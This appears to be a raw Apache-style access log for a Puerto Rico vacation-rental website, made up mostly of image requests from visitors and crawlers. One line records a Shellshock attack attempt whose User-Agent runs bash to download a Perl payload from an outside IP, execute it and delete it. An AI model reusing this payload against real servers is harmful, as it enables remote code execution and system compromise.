24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:35 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
24.3.65.190 - - [22/Dec/2015:14:27:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:36 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:36 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:36 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:36 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:36 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:54 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:30:59 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:02 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:02 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:02 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:05 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:10 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:28 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
66.87.141.196 - - [22/Dec/2015:14:31:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 5.1.1; SAMSUNG SM-G920P Build/LMY47X) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/3.2 Chrome/38.0.2125.102 Mobile Safari/537.36" "villamar.us"
80.248.216.11 - - [22/Dec/2015:14:32:43 -0800] "GET /hello HTTP/1.1" 404 89 "-" "() { :;}; /bin/bash -c \"cd /tmp;lwp-download -a http://188.138.41.134/BASHSALAM;wget http://188.138.41.134/BASHSALAM -O /tmp/BASHSALAM;wget http://188.138.41.134/BASHSALAM;perl BASHSALAM;perl BASHSALAM;rm -rf /tmp/BASHSALAM*\"" "www.villamar.us"
51.254.121.184 - - [22/Dec/2015:14:41:07 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "www.villamar.us"
51.254.121.184 - - [22/Dec/2015:14:41:09 -0800] "GET /villa_playa-_entre_aguadilla_y_aguada_-duermen_hasta_20 HTTP/1.1" 200 37086 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "www.villamar.us"
190.148.78.169 - - [22/Dec/2015:14:42:46 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "https://www.google.com" "Mozilla/5.0 (Windows NT 6.1; rv:43.0) Gecko/20100101 Firefox/43.0" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:26 -0800] "GET /villamar__penthouses_1__2_frente_a_la_playa_de_rincon HTTP/1.1" 200 72610 "http://www.google.com/" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos.213133708_std.jpg HTTP/1.1" 200 66493 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232182507_std.jpg HTTP/1.1" 200 55036 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_4805.213204737_std.jpg HTTP/1.1" 200 79528 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_4757.100112518_std.jpg HTTP/1.1" 200 53855 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/DSCF1444.100112720_std.JPG HTTP/1.1" 200 47793 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/condo_beach_rentals30782708.213204313_std.jpg HTTP/1.1" 200 10688 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/DSCF1286.213190915_std.JPG HTTP/1.1" 200 113078 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_across_rincon_beach_pr.213153801_std.jpg HTTP/1.1" 200 55824 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213132856_std.jpg HTTP/1.1" 200 46773 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213185937_std.jpg HTTP/1.1" 200 42739 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/DSCF0247.213153535_std.JPG HTTP/1.1" 200 69195 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/IMG_4844.213153659_std.jpg HTTP/1.1" 200 55562 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/Picture-a.215123214_std.png HTTP/1.1" 200 330781 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:27 -0800] "GET /yahoo_site_admin/assets/images/2012-11-06_213212.213152705_std.jpg HTTP/1.1" 200 141886 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
73.247.159.249 - - [22/Dec/2015:14:59:29 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; U; Android 4.3; en-us; ZTE-Z777 Build/JLS36C) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Mobile Safari/534.30" "www.villamar.us"
186.78.240.218 - - [22/Dec/2015:15:16:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.bing.com/images/search?q=jacuzzi+exotico&first=85&count=28&FORM=IBASEP" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)" "villamar.us"
186.78.240.218 - - [22/Dec/2015:15:16:01 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0)" "villamar.us"
199.30.24.120 - - [22/Dec/2015:15:24:27 -0800] "GET /yahoo_site_admin/assets/images/BODA_OESTE_PR_MANSION_HACIENDA_VILLA_BONITA.24940846_std.JPG HTTP/1.1" 200 67326 "http://www.villamar.us/mansion_villa_bonita_-_actividades_privadas" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534+ (KHTML, like Gecko) BingPreview/1.0b" "www.villamar.us"
192.254.107.62 - - [22/Dec/2015:15:55:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:55:57 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:55:57 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
192.254.107.62 - - [22/Dec/2015:15:56:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
